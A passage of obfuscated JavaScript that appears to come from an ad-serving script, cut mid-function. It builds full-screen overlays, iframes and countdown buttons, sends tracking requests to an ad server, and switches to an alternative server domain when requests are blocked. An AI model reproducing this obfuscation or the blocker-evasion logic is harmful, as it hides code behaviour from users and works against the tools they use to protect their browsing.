_0x316dd0=_0x4fe44e,_0x25cf6e=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)](_0x316dd0(0x6b3));_0x25cf6e['id']=_0x316dd0(0x134c),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0x797)]=_0x316dd0(0xbc8),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0x979)]=_0x316dd0(0x13d9),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0xa70)]=_0x316dd0(0x13d9),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0xed2)]=_0x316dd0(0x970),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0x1486)]='0',_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0xfe5)]=_0x316dd0(0x160d),_0x25cf6e[_0x316dd0(0x435)][_0x316dd0(0x137d)+_0x316dd0(0x1636)]=_0x316dd0(0x8d6)+_0x316dd0(0xd00),_0x25cf6e[_0x316dd0(0x4aa)+'te'](_0x316dd0(0xd3f),'1'),_0x25cf6e[_0x316dd0(0x4aa)+'te'](_0x316dd0(0x16ae),'1');const _0x493a0f=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)](_0x316dd0(0x6b3));_0x493a0f['id']=_0x316dd0(0x1230)+_0x316dd0(0x125e),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0x6a8)]=_0x316dd0(0x13ab),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0x797)]=_0x316dd0(0x696),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0x14c4)]='0',_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0xa70)]=_0x316dd0(0x198),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0x326)]=_0x316dd0(0x125d),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0xeff)]=_0x316dd0(0x4b9)+_0x316dd0(0x4cf)+_0x316dd0(0x27a)+_0x316dd0(0xbe5)+_0x316dd0(0x46f)+_0x316dd0(0x463)+_0x316dd0(0xbcc),_0x493a0f[_0x316dd0(0x435)][_0x316dd0(0x1302)]=_0x316dd0(0x21a);const _0x5e05bb=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)]('a');_0x5e05bb['id']=_0x316dd0(0x1119),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0xf0b)]=_0x316dd0(0xbc8),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x802)+'us']=_0x316dd0(0x563),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x326)]=_0x316dd0(0x125d),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x137d)]=_0x316dd0(0xa05)+'0)',_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x13ff)+_0x316dd0(0x2ad)]=_0x316dd0(0x838),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x1144)]=_0x316dd0(0x486)+_0x316dd0(0xfe4),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x14c4)]=_0x316dd0(0xd3e),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x167d)]=_0x316dd0(0x934),_0x5e05bb[_0x316dd0(0x435)][_0x316dd0(0x6a8)]=_0x316dd0(0x8ce)+'ck',_0x5e05bb[_0x316dd0(0x8f7)+'t']=_0x8ca230,_0x5e05bb[_0x316dd0(0xa92)]=_0x32c4f4,_0x5e05bb[_0x316dd0(0xa23)]=_0x316dd0(0xf83),_0x5e05bb[_0x316dd0(0xcf6)]=_0x316dd0(0x77e)+_0x316dd0(0x168a);const _0x3055ad=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)](_0x316dd0(0x6b3));_0x3055ad['id']=_0x316dd0(0xe0e)+'n',_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0xf0b)]=_0x316dd0(0x157a),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x802)+'us']=_0x316dd0(0x563),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x326)]=_0x316dd0(0x125d),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x137d)]=_0x316dd0(0xa05)+'0)',_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x13ff)+_0x316dd0(0x2ad)]=_0x316dd0(0x838),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x1144)]=_0x316dd0(0x486)+_0x316dd0(0xfe4),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x14c4)]=_0x316dd0(0xd3e),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x167d)]=_0x316dd0(0x934),_0x3055ad[_0x316dd0(0x435)][_0x316dd0(0x6a8)]=_0x316dd0(0x8ce)+'ck',_0x3055ad[_0x316dd0(0x8f7)+'t']=_0x2df871;const _0x1fb520=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)](_0x316dd0(0x6b3));_0x1fb520['id']=_0x316dd0(0x89d),_0x1fb520[_0x316dd0(0x435)][_0x316dd0(0x2ff)]=_0x316dd0(0x4a1),_0x1fb520[_0x316dd0(0x435)][_0x316dd0(0x6a8)]=_0x316dd0(0x909),_0x1fb520[_0x316dd0(0x435)][_0x316dd0(0x31f)+_0x316dd0(0x310)]=_0x316dd0(0x696),_0x1fb520[_0x316dd0(0x435)][_0x316dd0(0x979)]=_0x316dd0(0x13d9),_0x1fb520[_0x316dd0(0x435)][_0x316dd0(0xa70)]=_0x316dd0(0x13d9);const _0x29d626=document[_0x316dd0(0x131b)+_0x316dd0(0x1362)](_0x316dd0(0x8a2));return _0x29d626['id']=_0x316dd0(0xccf),_0x29d626[_0x316dd0(0x435)][_0x316dd0(0x6a8)]=_0x316dd0(0x838),_0x29d626[_0x316dd0(0x979)]='0',_0x29d626[_0x316dd0(0xa70)]='0',_0x29d626[_0x316dd0(0x142e)]=_0x210f74,_0x493a0f[_0x316dd0(0x293)+'d'](_0x5e05bb),_0x493a0f[_0x316dd0(0x293)+'d'](_0x3055ad),_0x25cf6e[_0x316dd0(0x293)+'d'](_0x493a0f),_0x1fb520[_0x316dd0(0x293)+'d'](_0x1dedb4),_0x25cf6e[_0x316dd0(0x293)+'d'](_0x1fb520),_0x25cf6e[_0x316dd0(0x293)+'d'](_0x29d626),_0x25cf6e;},_0x32284a=_0x373ca1=>{const _0x3d0915=_0x4fe44e,_0x582fec=document[_0x3d0915(0x131b)+_0x3d0915(0x1362)](_0x3d0915(0xcb6));return _0x582fec['id']=_0x3d0915(0xa68)+_0x3d0915(0xb5d),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0x1585)+_0x3d0915(0x8d9),''),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0x1673)+'r','0'),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0xd3f),'1'),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0x16ae),'1'),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0x33d),_0x3d0915(0x10a1)+_0x3d0915(0x15ea)+_0x3d0915(0xa3b)+_0x3d0915(0x1172)+_0x3d0915(0x12b5)+_0x3d0915(0x637)),_0x582fec[_0x3d0915(0x4aa)+'te'](_0x3d0915(0xdb4)+_0x3d0915(0x53f),_0x3d0915(0xa40)+'r'),_0x582fec[_0x3d0915(0x142e)]=_0x373ca1,_0x582fec[_0x3d0915(0x435)][_0x3d0915(0x1302)]='0',_0x582fec[_0x3d0915(0x435)][_0x3d0915(0x14c4)]='0',_0x582fec[_0x3d0915(0x435)][_0x3d0915(0x481)]='0',_0x582fec[_0x3d0915(0x435)][_0x3d0915(0x979)]=_0x3d0915(0x13d9),_0x582fec[_0x3d0915(0x435)][_0x3d0915(0xa70)]=_0x3d0915(0x13d9),{'content':_0x582fec,'resizeFunc':null};},_0x139c5a=(_0x3150a6,_0x551de2,_0x4839a0,_0x240c0a)=>{const _0x33fd4a=_0x4fe44e,_0x880037=document[_0x33fd4a(0x131b)+_0x33fd4a(0x1362)]('a');_0x880037['id']=_0x33fd4a(0xa87)+'nk',_0x880037[_0x33fd4a(0xa92)]=_0x3150a6,_0x880037[_0x33fd4a(0xcf6)]=_0x33fd4a(0x77e)+_0x33fd4a(0x168a),_0x880037[_0x33fd4a(0xa23)]=_0x33fd4a(0xf83),_0x880037[_0x33fd4a(0x435)][_0x33fd4a(0x6a8)]=_0x33fd4a(0x13ab);const _0x253ba6=document[_0x33fd4a(0x131b)+_0x33fd4a(0x1362)](_0x33fd4a(0x8a2));function _0x408ca2(){const _0x3d2e75=_0x33fd4a;window[_0x3d2e75(0xc04)]>window[_0x3d2e75(0x10e6)+'t']?(_0x253ba6[_0x3d2e75(0x435)][_0x3d2e75(0x979)]=_0x3d2e75(0x12ec),_0x253ba6[_0x3d2e75(0x435)][_0x3d2e75(0xa70)]=_0x3d2e75(0x106f)):(_0x253ba6[_0x3d2e75(0x435)][_0x3d2e75(0x979)]=_0x3d2e75(0x962),_0x253ba6[_0x3d2e75(0x435)][_0x3d2e75(0xa70)]=_0x3d2e75(0x12ec));}return _0x253ba6['id']=_0x33fd4a(0xa68)+_0x33fd4a(0xe45),_0x253ba6[_0x33fd4a(0x142e)]=_0x551de2,_0x253ba6[_0x33fd4a(0xd58)]='',_0x253ba6[_0x33fd4a(0x4aa)+'te'](_0x33fd4a(0xdb4)+_0x33fd4a(0x53f),_0x33fd4a(0xa40)+'r'),_0x253ba6[_0x33fd4a(0x435)][_0x33fd4a(0x1643)]=_0x4839a0+'px',_0x253ba6[_0x33fd4a(0x435)][_0x33fd4a(0x1678)]=_0x240c0a+'px',_0x253ba6[_0x33fd4a(0x435)][_0x33fd4a(0x979)]=_0x33fd4a(0x962),_0x880037[_0x33fd4a(0x293)+'d'](_0x253ba6),_0x408ca2(),window[_0x33fd4a(0x214)+_0x33fd4a(0x4a9)](_0x33fd4a(0xb20),_0x408ca2),{'content':_0x880037,'resizeFunc':_0x408ca2};},_0x554d5d=_0xcda44f=>{const _0x20973d=_0x4fe44e,_0x5abb99=document[_0x20973d(0x131b)+_0x20973d(0x1362)](_0x20973d(0xcb6));return _0x5abb99['id']=_0x20973d(0xa68)+_0x20973d(0xb5d),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0x1585)+_0x20973d(0x8d9),''),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0x1673)+'r','0'),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0xd3f),'1'),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0x33d),_0x20973d(0x10a1)+_0x20973d(0x15ea)+_0x20973d(0xa3b)+_0x20973d(0x1172)+_0x20973d(0x12b5)+_0x20973d(0x637)),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0xdb4)+_0x20973d(0x53f),_0x20973d(0xa40)+'r'),_0x5abb99[_0x20973d(0x4aa)+'te'](_0x20973d(0xcf6),_0x20973d(0x77e)+_0x20973d(0x168a)),_0x5abb99[_0x20973d(0x4aa)+'te'](_0xcda44f,'1'),_0x5abb99[_0x20973d(0x435)][_0x20973d(0x1302)]='0',_0x5abb99[_0x20973d(0x435)][_0x20973d(0x14c4)]='0',_0x5abb99[_0x20973d(0x435)][_0x20973d(0x481)]='0',_0x5abb99[_0x20973d(0x435)][_0x20973d(0x979)]=_0x20973d(0x13d9),_0x5abb99[_0x20973d(0x435)][_0x20973d(0xa70)]=_0x20973d(0x13d9),{'content':_0x5abb99,'resizeFunc':null};},_0x509933=_0x4fe44e(0x8fc),_0x31824=0x7fffffff,_0x3a64f1=_0x4fe44e(0x7d4),_0x3a488c=_0x4fe44e(0xa77),_0x4bdd9b=_0x4fe44e(0x1165),_0x5b94cb=_0x4fe44e(0x16ae);let _0x30379f=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x1e9b3b,_0x5b63e5,_0x57c2af,_0x497dad,_0x5149bd){this.#t=_0x1e9b3b,this.#i=_0x57c2af,this.#r=0x0,this.#n=_0x5b63e5,this.#s=_0x497dad,this.#o=_0x5149bd;}[_0x4fe44e(0x127f)](_0x4a9cfe){const _0xbaccb=_0x4fe44e;let _0xad5193=null;switch(_0x4a9cfe[_0xbaccb(0xe8a)]){case 0x1:this.#i[_0xbaccb(0xecb)](_0xbaccb(0x769)+_0xbaccb(0xe0f)+_0xbaccb(0x82a)+_0xbaccb(0x183)+'n\x20'+(this.#t[_0xbaccb(0x632)]?_0xbaccb(0x8d1):_0xbaccb(0x1481))+_0xbaccb(0x54b)),_0xad5193=this.#t[_0xbaccb(0x632)]?_0x3d1932(_0x4a9cfe[_0xbaccb(0x3cd)]):_0x32284a(_0x4a9cfe[_0xbaccb(0x3cd)]);break;case 0x3:this.#i[_0xbaccb(0xecb)](_0xbaccb(0x769)+_0xbaccb(0xe0f)+_0xbaccb(0x11a)+_0xbaccb(0x11ef)+'\x20'+(this.#t[_0xbaccb(0x632)]?_0xbaccb(0x8d1):_0xbaccb(0x1481))+_0xbaccb(0x54b)),_0xad5193=this.#t[_0xbaccb(0x632)]?_0x30d233(_0x4a9cfe[_0xbaccb(0x3cd)],_0x4a9cfe['ad'][_0xbaccb(0x3cd)],_0x4a9cfe['ad'][_0xbaccb(0x979)],_0x4a9cfe['ad'][_0xbaccb(0xa70)]):_0x139c5a(_0x4a9cfe[_0xbaccb(0x3cd)],_0x4a9cfe['ad'][_0xbaccb(0x3cd)],_0x4a9cfe['ad'][_0xbaccb(0x979)],_0x4a9cfe['ad'][_0xbaccb(0xa70)]);break;case 0x4:if(_0x4a9cfe[_0xbaccb(0x50c)+_0xbaccb(0x226)])return this.#i[_0xbaccb(0xecb)](_0xbaccb(0x769)+_0xbaccb(0xe0f)+_0xbaccb(0x8e8)+_0xbaccb(0xda9)+_0xbaccb(0xcc7)),void this.#a(_0x4a9cfe);this.#i[_0xbaccb(0xecb)](_0xbaccb(0x769)+_0xbaccb(0xe0f)+_0xbaccb(0x38e)+_0xbaccb(0x19b)+(this.#t[_0xbaccb(0x632)]?_0xbaccb(0x8d1):_0xbaccb(0x1481))+_0xbaccb(0x54b)),_0xad5193=this.#t[_0xbaccb(0x632)]?_0x57a645(_0x5b94cb):_0x554d5d(_0x5b94cb);break;default:return void this.#i[_0xbaccb(0x1605)](_0xbaccb(0x39b)+_0xbaccb(0x1014)+_0xbaccb(0x1431)+_0x4a9cfe[_0xbaccb(0xe8a)]);}const _0x14ab8c=document[_0xbaccb(0x131b)+_0xbaccb(0x1362)](_0xbaccb(0x6b3));document[_0xbaccb(0xb8c)][_0xbaccb(0x293)+'d'](_0x14ab8c);const _0x4b188f={};_0x4b188f[_0xbaccb(0x3e5)]=_0xbaccb(0xb05);const _0x3417d8=_0x14ab8c[_0xbaccb(0x8c5)+'ow'](_0x4b188f),_0x35bc70=this.#t[_0xbaccb(0x632)]?_0x41af5c:_0x52559d;if(_0x3417d8[_0xbaccb(0x293)+'d'](_0x35bc70(this.#t[_0xbaccb(0x12f4)][_0xbaccb(0x1119)],_0x4a9cfe[_0xbaccb(0x3cd)],this.#l(),_0xad5193[_0xbaccb(0x89d)],_0x4a9cfe[_0xbaccb(0x156c)])),0x4===_0x4a9cfe[_0xbaccb(0xe8a)]){const _0xa02172=_0x3417d8[_0xbaccb(0x1207)+_0xbaccb(0x568)](_0xbaccb(0xa68)+_0xbaccb(0xb5d));_0xa02172[_0xbaccb(0xb80)+_0xbaccb(0x960)][_0xbaccb(0x146a)]=_0x4a9cfe[_0xbaccb(0x1445)],_0xa02172[_0xbaccb(0x142e)]=_0xbaccb(0xa4d)+_0xbaccb(0x1158)+_0xbaccb(0x1045);}if(!this.#t[_0xbaccb(0xb92)+_0xbaccb(0xab5)]&&this.#t[_0xbaccb(0x6f0)+_0xbaccb(0x1b5)+_0xbaccb(0x1441)]>0x0){this.#r=this.#t[_0xbaccb(0x6f0)+_0xbaccb(0x1b5)+_0xbaccb(0x1441)],_0x3417d8[_0xbaccb(0x1207)+_0xbaccb(0x568)](_0xbaccb(0xe0e)+'n')[_0xbaccb(0xc2c)]=this.#l();const _0x347dac=setInterval(()=>{const _0x2b69f8=_0xbaccb;this.#r--,_0x3417d8[_0x2b69f8(0x1207)+_0x2b69f8(0x568)](_0x2b69f8(0xe0e)+'n')[_0x2b69f8(0xc2c)]=this.#l(),0x0===this.#r&&clearInterval(_0x347dac);},0x3e8);}_0x3417d8[_0xbaccb(0x1207)+_0xbaccb(0x568)](_0xbaccb(0xe0e)+'n')[_0xbaccb(0x214)+_0xbaccb(0x4a9)](_0xbaccb(0x1019),()=>{const _0x490cf0=_0xbaccb;this.#r>0x0||(this.#i[_0x490cf0(0xecb)](_0x490cf0(0x1487)+_0x490cf0(0xd1c)+_0x490cf0(0x7c3)+_0x490cf0(0x1038)+_0x490cf0(0x12d5)+_0x490cf0(0x1197)+_0x490cf0(0xe73)+_0x490cf0(0xf72)+'k'),_0x14ab8c[_0x490cf0(0x43b)](),_0xad5193[_0x490cf0(0xfc1)]&&window[_0x490cf0(0x3db)+_0x490cf0(0x24e)](_0x490cf0(0xb20),_0xad5193[_0x490cf0(0xfc1)]),this.#n(_0x17f848));});}#l(){const _0x732f5a=_0x4fe44e;let _0x357931=this.#t[_0x732f5a(0x12f4)][_0x732f5a(0x689)]+':\x20'+this.#r+'\x20'+this.#t[_0x732f5a(0x12f4)][_0x732f5a(0x9b0)];return 0x1===this.#r&&(_0x357931=this.#t[_0x732f5a(0x12f4)][_0x732f5a(0x689)]+':\x20'+this.#r+'\x20'+this.#t[_0x732f5a(0x12f4)][_0x732f5a(0x13fa)]),0x0===this.#r&&(_0x357931=this.#t[_0x732f5a(0xb92)+_0x732f5a(0xab5)]?this.#t[_0x732f5a(0x12f4)][_0x732f5a(0xef4)]:this.#t[_0x732f5a(0x12f4)][_0x732f5a(0x1423)]),_0x357931;}#a(_0x2b6a8f){const _0x317a1b=_0x4fe44e,_0x3a4126=new DOMParser()[_0x317a1b(0x1432)+_0x317a1b(0x329)](_0x2b6a8f[_0x317a1b(0x1445)],_0x317a1b(0x17d))[_0x317a1b(0x1210)+_0x317a1b(0x1190)](_0x317a1b(0xb83)),_0xe24a68=document[_0x317a1b(0x131b)+_0x317a1b(0x1362)](_0x317a1b(0xb83));_0xe24a68[_0x317a1b(0x435)][_0x317a1b(0xfe5)]=_0x317a1b(0x160d),_0x3a4126[_0x317a1b(0x142e)]?_0xe24a68[_0x317a1b(0x4aa)+'te'](_0x317a1b(0x142e),_0x3a4126[_0x317a1b(0x142e)]):_0xe24a68[_0x317a1b(0x1623)]=_0x3a4126[_0x317a1b(0x1623)];const _0x4ed16b=()=>{const _0x282355=_0x317a1b,_0x5d4a29={};_0x5d4a29[_0x282355(0x3e5)]=_0x282355(0xa67),(this.#i[_0x282355(0xecb)](_0x282355(0x116c)),fetch(_0x2b6a8f[_0x282355(0xfd2)],_0x5d4a29),_0x2635cb(document,_0x282355(0x3d6),_0x4ed16b));},_0x22cd41=()=>{const _0xaece13=_0x317a1b;this.#i[_0xaece13(0xecb)](_0xaece13(0xb18)),_0x2635cb(document,_0xaece13(0x3d6),_0x4ed16b),_0x2635cb(document,_0xaece13(0xfea),_0x22cd41),document[_0xaece13(0xb8c)][_0xaece13(0x133f)+'d'](_0xe24a68),this.#n(_0x17f848);};_0x1ba64d(document,_0x317a1b(0x3d6),_0x4ed16b),_0x1ba64d(document,_0x317a1b(0xfea),_0x22cd41);let _0x523030=_0x2b6a8f[_0x317a1b(0x156c)];window[_0x509933]&&(_0x523030+=_0x317a1b(0x2e9)+window[_0x509933]),_0x523030+=_0x317a1b(0x102b)+encodeURIComponent(_0x5672e6()),_0x523030+=_0x317a1b(0x4a7)+encodeURIComponent(_0x4e7055()),_0xe24a68[_0x317a1b(0x1406)]=async()=>{const _0x915de3=_0x317a1b;try{await fetch(_0x523030[_0x915de3(0x890)]());}catch(_0xf3dfea){return this.#i[_0x915de3(0xecb)](_0xf3dfea),void(this.#o&&!this.#s[_0x915de3(0x40a)]()&&(this.#i[_0x915de3(0xecb)](_0x915de3(0x30d)+_0x915de3(0x146c)+_0x915de3(0xcee)+_0x915de3(0x66f)),this.#s[_0x915de3(0x1298)+_0x915de3(0xdd5)]()));}document[_0x915de3(0x1154)+_0x915de3(0x1362)](new CustomEvent(_0x915de3(0x34c)+_0x915de3(0xae7)));},_0xe24a68[_0x317a1b(0x247)]=()=>{const _0x5b03a9=_0x317a1b;this.#i[_0x5b03a9(0xecb)](_0x5b03a9(0x292)+_0x5b03a9(0x998)+_0x5b03a9(0x1324)+_0x5b03a9(0x16c9)),this.#n(_0x17f848);},document[_0x317a1b(0xb8c)][_0x317a1b(0x293)+'d'](_0xe24a68);}},_0x51c830=class extends _0x23c87d{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#v=!0x1;#t={};[_0x4fe44e(0xd68)]=!0x1;[_0x4fe44e(0x79c)+_0x4fe44e(0x13af)]=!0x1;#y=null;#o;#w=0xc;#T=_0x4fe44e(0x15f5);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x526312){const _0x30773f=_0x4fe44e;super(),this.#i=new _0x4c4534(_0x30773f(0xa66)+_0x526312[_0x30773f(0xbec)+_0x30773f(0x964)]+(_0x30773f(0xe89)+_0x30773f(0x137b))+_0x526312[_0x30773f(0x3e3)]),this.#i[_0x30773f(0xecb)](_0x30773f(0xb91)+_0x30773f(0x1003)+_0x30773f(0x1363)+_0x30773f(0x35c),_0x526312),this.#c=_0x526312[_0x30773f(0x3e3)],this.#d=_0x526312[_0x30773f(0x1677)+'en'],this.#o=_0x526312[_0x30773f(0x34d)+_0x30773f(0xd0f)],this.#h=_0x526312[_0x30773f(0xbec)+_0x30773f(0x964)],this.#u=_0x526312[_0x30773f(0x1266)+'ty'],this.#g=_0x526312[_0x30773f(0x10bb)+_0x30773f(0x128c)],this.#p=_0x526312[_0x30773f(0x1651)],this.#m=_0x526312[_0x30773f(0x968)],this.#g=_0x526312[_0x30773f(0x10bb)+_0x30773f(0x128c)],this.#n=_0x526312[_0x30773f(0x75b)+_0x30773f(0xa78)],this.#f=_0x526312[_0x30773f(0x1550)+_0x30773f(0x242)],this.#s=window[_0x526312[_0x30773f(0xee1)+_0x30773f(0x31e)]],this.#b=_0x526312[_0x30773f(0x1283)+_0x30773f(0xb23)],this.#E=_0x526312[_0x30773f(0x479)+_0x30773f(0x26c)+_0x30773f(0x11e9)],this.#C=_0x526312[_0x30773f(0x84f)+_0x30773f(0xff8)],_0x526312[_0x30773f(0x1615)+_0x30773f(0x13eb)]&&(this.#T+=_0x526312[_0x30773f(0x1615)+_0x30773f(0x13eb)]);}async[_0x4fe44e(0x4ee)](_0x1f2dbc){const _0x484ecf=_0x4fe44e,_0x1074e7=await this.#S(_0x1f2dbc);fetch(_0x1074e7)[_0x484ecf(0x135b)](_0x2e91f7=>0xc8===_0x2e91f7[_0x484ecf(0x1eb)]||0xca===_0x2e91f7[_0x484ecf(0x1eb)]?_0x2e91f7[_0x484ecf(0x552)]():(0xcc===_0x2e91f7[_0x484ecf(0x1eb)]&&(this[_0x484ecf(0x79c)+_0x484ecf(0x13af)]=!0x0,this.#i[_0x484ecf(0xecb)](_0x484ecf(0x509)+_0x484ecf(0xc9a)+_0x484ecf(0x15a4)+this.#w+_0x484ecf(0xa85)),setTimeout(()=>{const _0x229aa7=_0x484ecf;this[_0x229aa7(0x79c)+_0x229aa7(0x13af)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x484ecf(0xaf7)]()))[_0x484ecf(0x135b)](_0xf04242)[_0x484ecf(0x135b)](_0x2885b8=>{const _0x5c0640=_0x484ecf;if(this.#i[_0x5c0640(0xecb)](_0x5c0640(0xee5),_0x2885b8),_0x2885b8[_0x5c0640(0x11c4)])return this[_0x5c0640(0xd68)]=!0x0,this.#i[_0x5c0640(0xecb)](_0x5c0640(0x5dc)+_0x5c0640(0x1244)+_0x2885b8[_0x5c0640(0x11c4)]+_0x5c0640(0xa85)),setTimeout(()=>{const _0xb0aa27=_0x5c0640;this[_0xb0aa27(0xd68)]=!0x1;},0x3e8*_0x2885b8[_0x5c0640(0x11c4)]),void this.#n(_0x17f848);this.#w>0xc&&(this.#w=0xc),this.#v?this.#y=_0x2885b8:(this.#i[_0x5c0640(0xecb)](_0x5c0640(0xac7)+_0x5c0640(0xea3)+_0x5c0640(0xfca)),this.#v=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x2885b8[_0x5c0640(0x6f0)+_0x5c0640(0x1b5)+_0x5c0640(0x1441)],'delay':_0x2885b8[_0x5c0640(0x12be)],'refreshRate':_0x2885b8[_0x5c0640(0x464)+'e'],'isOverlay':_0x2885b8[_0x5c0640(0x632)],'disableCountdown':_0x2885b8[_0x5c0640(0xb92)+_0x5c0640(0xab5)],'texts':_0x2885b8[_0x5c0640(0x12f4)],'showOnInnerLinkClick':_0x2885b8[_0x5c0640(0x6de)+_0x5c0640(0x777)]},this.#y=_0x2885b8[_0x5c0640(0x745)],this.#A=new _0x30379f(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x5c0640(0x3cd)]+=this.#b,this.#y[_0x5c0640(0x156c)]+=this.#b,this.#y[_0x5c0640(0x154b)+_0x5c0640(0xfbd)]&&(this.#y[_0x5c0640(0x154b)+_0x5c0640(0xfbd)]+=this.#b)),0x4===this.#y[_0x5c0640(0xe8a)]&&this.#y[_0x5c0640(0x1445)]&&(this.#y[_0x5c0640(0x1445)]=_0x5c0640(0x288)+_0x5c0640(0xf93)+_0x5c0640(0x165d)+_0x5c0640(0xb26)+_0x5c0640(0x303)+_0x5c0640(0x6df)+_0x5c0640(0x1140)+_0x5c0640(0x1f1)+_0x5c0640(0x7a7)+this.#y[_0x5c0640(0x1445)]+(_0x5c0640(0x15a5)+_0x5c0640(0x30b))),this.#x();})[_0x484ecf(0x6d5)](_0x2bb259=>{const _0x28fe31=_0x484ecf;if(_0x2bb259&&this.#i[_0x28fe31(0x1605)](_0x2bb259),_0x2bb259&&this.#o&&!this.#k)return this.#i[_0x28fe31(0xecb)](_0x28fe31(0xb78)+_0x28fe31(0x9cf)+_0x28fe31(0x675)+_0x28fe31(0x74f)+_0x28fe31(0x75f)+'h'),this.#k=!0x0,this.#s[_0x28fe31(0x1298)+_0x28fe31(0xdd5)](),void this[_0x28fe31(0x4ee)]();this.#n(_0x17f848);});}#x(){const _0x25a800=_0x4fe44e;this.#i[_0x25a800(0xecb)](_0x25a800(0x127f)),this.#A[_0x25a800(0x127f)](this.#y);}async #S(_0x5825b0){const _0x2783be=_0x4fe44e;let _0x147b70=window[_0x2783be(0x7b6)][_0x2783be(0x1236)]+'//'+this.#f+(_0x2783be(0xa82)+_0x2783be(0xcde)+_0x2783be(0xa35));if(this.#o&&this.#s[_0x2783be(0x40a)]()){const {adserverDomain:_0x3d8fb5}=this.#o,_0x59adb2='/'+_0x16e953(_0x2783be(0x275)+_0x2783be(0x1107));_0x147b70=window[_0x2783be(0x7b6)][_0x2783be(0x1236)]+'//'+_0x3d8fb5+_0x59adb2;}_0x147b70+=_0x2783be(0x3f5)+this.#c,this.#v&&(_0x147b70+=_0x2783be(0x1b1)),this.#b&&(_0x147b70+=this.#b),_0x147b70=_0x147b70+_0x2783be(0x151f)+(_0x2783be(0xd9b)+this.#h)+(_0x2783be(0xa1b)+this.#u)+(_0x2783be(0x6c0)+_0x5825b0)+(_0x2783be(0x13e7)+encodeURIComponent(this.#C))+(_0x2783be(0x2df)+this.#s[_0x2783be(0x12b9)+_0x2783be(0x2f4)+'g']())+(_0x2783be(0x102b)+encodeURIComponent(_0x5672e6()))+(_0x2783be(0xfad)+this.#T)+(_0x2783be(0x4a7)+encodeURIComponent(_0x4e7055()));const _0x4fcd53=await this.#s[_0x2783be(0xf7b)]();return null!==_0x4fcd53&&(_0x147b70+=_0x2783be(0x12e2)+_0x4fcd53),this.#o&&(_0x147b70+=_0x2783be(0xfff)),this.#g&&(_0x147b70+=_0x2783be(0x16b0)),this.#m&&(_0x147b70+=_0x2783be(0x100d)+this.#m),!0x1===this.#p&&(_0x147b70+=_0x2783be(0x13db)),this.#o&&this.#o[_0x2783be(0x1202)]&&(_0x147b70+=_0x2783be(0xfba)+this.#o[_0x2783be(0x1202)]),this.#s[_0x2783be(0x60c)+'d']()&&(_0x147b70+=_0x2783be(0xa8e)),this.#o&&this.#s[_0x2783be(0x40a)]()?(_0x147b70+=_0x2783be(0x12f5),_0x147b70+=_0x2783be(0x1199),this.#i[_0x2783be(0xecb)](_0x2783be(0x1177)+_0x147b70),_0x498073(_0x147b70)):(this.#i[_0x2783be(0xecb)](_0x2783be(0x1177)+_0x147b70),_0x147b70);}};const _0x419aaf=0x927c0,_0x328e46=_0x4fe44e(0x477)+_0x4fe44e(0xb55),_0x3e15c1=_0x4fe44e(0x1165);let _0x582edb=class{[_0x4fe44e(0x886)+_0x4fe44e(0x6fe)+_0x4fe44e(0xe91)]=null;[_0x4fe44e(0x1e4)+_0x4fe44e(0xd6e)+_0x4fe44e(0x114e)]=!0x1;constructor(_0x283a9d,_0xa0c8c3,_0x2ee705){const _0x3fadab=_0x4fe44e;this[_0x3fadab(0x886)+_0x3fadab(0x6fe)+_0x3fadab(0xe91)]=_0x283a9d,this[_0x3fadab(0x1e4)+_0x3fadab(0xd6e)+_0x3fadab(0x114e)]=_0xa0c8c3,this[_0x3fadab(0x3e3)]=_0x2ee705;}[_0x4fe44e(0x8fd)](){const _0x10eaa2=_0x4fe44e;return!!this[_0x10eaa2(0x886)+_0x10eaa2(0x6fe)+_0x10eaa2(0xe91)];}[_0x4fe44e(0xb68)+_0x4fe44e(0xf51)+_0x4fe44e(0x831)](_0x3b24a8){const 